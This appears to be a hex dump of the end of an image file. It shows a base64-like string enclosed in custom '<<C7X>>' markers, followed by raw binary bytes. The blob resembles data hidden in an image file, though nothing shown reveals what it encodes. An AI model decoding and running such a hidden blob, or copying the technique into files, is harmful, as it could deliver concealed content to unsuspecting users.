 0000:fc00 3c 3c 43 37 58 3e 3e 0a 53 37 43 2e 38 48 4c 69 <<C7X>>.S7C.8HLi
0000:fc10 42 67 6d 58 59 6b 53 34 76 4c 5a 36 76 74 43 32 BgmXYkS4vLZ6vtC2
0000:fc20 6b 53 44 4a 30 43 51 49 2d 52 58 71 73 48 44 6d kSDJ0CQI-RXqsHDm
0000:fc30 45 4b 33 76 59 4d 61 39 70 53 37 65 51 59 6e 4e EK3vYMa9pS7eQYnN
0000:fc40 69 53 53 37 57 34 31 62 74 52 43 64 30 57 62 76 iSS7W41btRCd0Wbv
0000:fc50 6f 62 44 46 4e 33 4f 6b 71 74 4b 5a 4a 4d 31 67 obDFN3OkqtKZJM1g
0000:fc60 68 74 45 61 79 54 65 63 5a 7a 6f 6d 72 4f 2d 6b htEayTecZzomrO-k
0000:fc70 62 41 51 2d 34 5a 54 37 2d 54 63 59 71 56 75 4c bAQ-4ZT7-TcYqVuL
0000:fc80 4d 72 64 51 50 78 5f 6f 67 33 36 79 65 63 5a 58 MrdQPx_og36yecZX
0000:fc90 44 6c 6b 78 36 4d 48 61 4f 63 74 78 33 45 31 4b Dlkx6MHaOctx3E1K
0000:fca0 6f 55 64 57 62 71 37 46 44 6d 4a 6c 54 57 6b 31 oUdWbq7FDmJlTWk1
0000:fcb0 79 77 31 4d 73 4b 74 43 37 31 2d 5f 71 66 39 62 yw1MsKtC71-_qf9b
0000:fcc0 73 35 4e 54 62 38 77 42 77 31 72 58 4c 71 59 4c s5NTb8wBw1rXLqYL
0000:fcd0 4b 32 2d 78 58 49 4b 6e 51 74 54 59 56 65 30 78 K2-xXIKnQtTYVe0x
0000:fce0 75 4a 53 32 74 73 64 6a 39 72 67 46 30 79 58 33 uJS2tsdj9rgF0yX3
0000:fcf0 4c 7a 47 74 71 71 38 0d 0a 3c 3c 43 37 58 45 3e LzGtqq8..<<C7XE>
0000:fd00 3e a1 6b 7d 62 7d 8f a2 21 8e 6c aa 3e df af e3 >¡k}b}.¢!.lª>ß ã
0000:fd10 28 24 e7 0a a5 e0 58 6a 0d a5 f4 71 01 e4 90 38 ($ç.¥àXj.¥ôq.ä.8
0000:fd20 10 b8 83 37 45 85 d6 74 bd 35 6f 57 c2 70 69 cd .¸.7E.Öt½5oWÂpiÍ
0000:fd30 d3 b3 8c ac 07 0b f2 f0 18 05 fd 10 ce 95 cf 4a Ó³.¬..òð..ý.Î.ÏJ
0000:fd40 67 92 e8 1f 90 fc 1f fe f8 23 43 4f 06 8a 2a 6e g.è..ü.þø#CO..*n
0000:fd50 06 86 22 26 bd 06 e8 8e 37 11 f9 f0 87 eb 19 d2 .."&½.è.7.ùð.ë.Ò